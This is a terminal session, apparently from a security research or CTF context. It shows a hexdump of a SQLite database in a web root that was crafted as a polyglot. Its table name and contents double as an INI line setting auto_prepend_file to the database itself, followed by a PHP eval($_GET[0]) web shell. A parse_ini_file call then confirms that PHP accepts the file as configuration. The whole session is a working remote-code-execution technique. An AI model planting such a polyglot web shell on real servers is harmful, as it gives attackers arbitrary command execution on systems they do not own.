 root@e9be082a8df5:/var/www/html# hexdump -C db.sqlite
00000000  53 51 4c 69 74 65 20 66  6f 72 6d 61 74 20 33 00  |SQLite format 3.|
00000010  10 00 01 01 00 40 20 20  00 00 00 05 00 00 00 03  |.....@  ........|
00000020  00 00 00 03 00 00 00 01  00 00 00 05 00 00 00 04  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 01 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 05  |................|
00000060  00 2e 63 01 0d 00 00 00  01 0e f5 00 0e f5 0f cb  |..c.............|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000ec0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 0f f8  |................|
00000ed0  00 fd 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000ee0  00 00 00 00 00 00 00 00  00 00 00 01 17 00 00 00  |................|
00000ef0  00 00 00 00 00 82 08 01  09 17 81 23 81 23 01 81  |...........#.#..|
00000f00  53 74 61 62 6c 65 0d 0a  61 75 74 6f 5f 70 72 65  |Stable..auto_pre|
00000f10  70 65 6e 64 5f 66 69 6c  65 20 3d 20 22 2f 76 61  |pend_file = "/va|
00000f20  72 2f 77 77 77 2f 68 74  6d 6c 2f 64 62 2e 73 71  |r/www/html/db.sq|
00000f30  6c 69 74 65 22 20 3b 20  3c 3f 70 68 70 20 40 65  |lite" ; <?php @e|
00000f40  76 61 6c 28 24 5f 47 45  54 5b 30 5d 29 3b 20 3f  |val($_GET[0]); ?|
00000f50  3e 0d 0a 61 75 74 6f 5f  70 72 65 70 65 6e 64 5f  |>..auto_prepend_|
00000f60  66 69 6c 65 20 3d 20 22  2f 76 61 72 2f 77 77 77  |file = "/var/www|
00000f70  2f 68 74 6d 6c 2f 64 62  2e 73 71 6c 69 74 65 22  |/html/db.sqlite"|
00000f80  20 3b 20 3c 3f 70 68 70  20 40 65 76 61 6c 28 24  | ; <?php @eval($|
00000f90  5f 47 45 54 5b 30 5d 29  3b 20 3f 3e 02 43 52 45  |_GET[0]); ?>.CRE|
00000fa0  41 54 45 20 54 41 42 4c  45 20 60 0d 0a 61 75 74  |ATE TABLE `..aut|
00000fb0  6f 5f 70 72 65 70 65 6e  64 5f 66 69 6c 65 20 3d  |o_prepend_file =|
00000fc0  20 22 2f 76 61 72 2f 77  77 77 2f 68 74 6d 6c 2f  | "/var/www/html/|
00000fd0  64 62 2e 73 71 6c 69 74  65 22 20 3b 20 3c 3f 70  |db.sqlite" ; <?p|
00000fe0  68 70 20 40 65 76 61 6c  28 24 5f 47 45 54 5b 30  |hp @eval($_GET[0|
00000ff0  5d 29 3b 20 3f 3e 60 20  28 49 44 20 49 4e 54 29  |]); ?>` (ID INT)|
00001000  0d 00 00 00 00 10 00 00  00 00 00 00 00 00 00 00  |................|
00001010  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00002000  00 00 00 00 00 00 00 00  00 00 00 02 00 00 00 00  |................|
00002010  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00003000
root@e9be082a8df5:/var/www/html# php -d 'display_errors=on' -r 'var_dump(parse_ini_file("db.sqlite"));'
array(1) {
  ["auto_prepend_file"]=>
  string(23) "/var/www/html/db.sqlite"
}